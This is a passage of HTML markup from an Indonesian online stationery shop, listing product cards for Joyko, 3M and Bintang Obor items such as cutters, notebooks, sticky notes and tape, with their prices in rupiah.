data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.alattulis.biz.id/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.alattulis.biz.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_105" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-1ss3y-super-sticky-notes-sunny-side-76x76mm-90-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-105"><span class="product-image-wrapper"><!--mf_product_label_comment_105--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1ss3y_super_sticky_note_sunny_side_76x76mm_90_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1SS3Y&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sunny&#x20;Side&#x20;76x76mm&#x20;90&#x20;Sheets&#x20;harga&#x20;15800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-105 {
    width: 152px;
}
.product-image-container-105 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1SS3Y&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sunny&#x20;Side&#x20;76x76mm&#x20;90&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-654-1ss3y-super-sticky-notes-sunny-side-76x76mm-90-sheets.html">3M Post-it 654-1SS3Y Super Sticky Note Sunny Side 76x76mm 90 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="105" data-price-box="product-id-105">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-105"  data-price-amount="15800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-105"  data-price-amount="18200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_287" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-abc-alphabet-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-287"><span class="product-image-wrapper"><!--mf_product_label_comment_287--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_abc_alphabet_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;ABC&#x20;&#x28;Alphabet&#x29;&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-287 {
    width: 152px;
}
.product-image-container-287 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;ABC&#x20;&#x28;Alphabet&#x29;&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-abc-alphabet-100-lbr.html">Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="287" data-price-box="product-id-287">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-287"  data-price-amount="11600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-287"  data-price-amount="13700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.alattulis.biz.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.alattulis.biz.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_58" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-c155-magictape-donut-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-58"><span class="product-image-wrapper"><!--mf_product_label_comment_58--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c155_magictape___donut_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C155&#x20;Magictape&#x20;&#x2B;&#x20;Donut&#x20;Dispenser&#x20;Pemotong&#x20;Isolasi&#x20;Bulat" href="https://www.alattulis.biz.id/3m-scotch-c155-magictape-donut-dispenser.html">3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-58"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-58"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_246" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-favourite-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-246"><span class="product-image-wrapper"><!--mf_product_label_comment_246--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_favourite_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;50&#x20;Lembar&#x20;Campus&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-246 {
    width: 152px;
}
.product-image-container-246 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;50&#x20;Lembar&#x20;Campus" href="https://www.alattulis.biz.id/bintang-obor-buku-favourite-50-lbr.html">Bintang Obor Buku Tulis Favourite 50 Lembar Campus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="246" data-price-box="product-id-246">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-246"  data-price-amount="6050" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.050,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-246"  data-price-amount="7200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1387" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-pencil-glass-pg-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1387"><span class="product-image-wrapper"><!--mf_product_label_comment_1387--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pencil-glass-pg-100_mmrv3tu0qkgnux4u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1387 {
    width: 152px;
}
.product-image-container-1387 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;Pensil&#x20;Kaca&#x20;untuk&#x20;Marking&#x20;Body&#x20;Kendaraan" href="https://www.alattulis.biz.id/joyko-pencil-glass-pg-100.html">Joyko Pencil Glass PG-100 Pensil Kaca untuk Marking Body Kendaraan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1387" data-price-box="product-id-1387">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1387"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.alattulis.biz.id/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="213400" data-price-type="" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2006" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/gc-amplop-lebaran-idul-fitri-100-pcs.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2006"><span class="product-image-wrapper"><!--mf_product_label_comment_2006--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-envidulfitri-1_nhruxux07jnxospd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2006 {
    width: 152px;
}
.product-image-container-2006 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri" href="https://www.alattulis.biz.id/gc-amplop-lebaran-idul-fitri-100-pcs.html">Amplop Lebaran Idul Fitri</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2006" data-price-box="product-id-2006">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="61500" data-price-type="" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_114" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-114"><span class="product-image-wrapper"><!--mf_product_label_comment_114--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssne_super_sticky_note_simply_serene_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets"/></span></span>  <style>.product-image-container-114 {
    width: 152px;
}
.product-image-container-114 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html">3M Post-it 654-5SSNE Super Sticky Note Summer Joy 76x76mm 430 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="114" data-price-box="product-id-114">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-114"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-114"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_293" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-tulis-38-lbr-polos-warna.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-293"><span class="product-image-wrapper"><!--mf_product_label_comment_293--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_38_lbr_polos_warna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-293 {
    width: 152px;
}
.product-image-container-293 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Polos&#x20;Warna" href="https://www.alattulis.biz.id/bintang-obor-buku-tulis-38-lbr-polos-warna.html">Bintang Obor Buku Tulis 38 Lembar Cover Polos Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="293" data-price-box="product-id-293">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-293"  data-price-amount="3550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-293"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.alattulis.biz.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_64" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><!--mf_product_label_comment_64--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-64 {
    width: 152px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 125%;
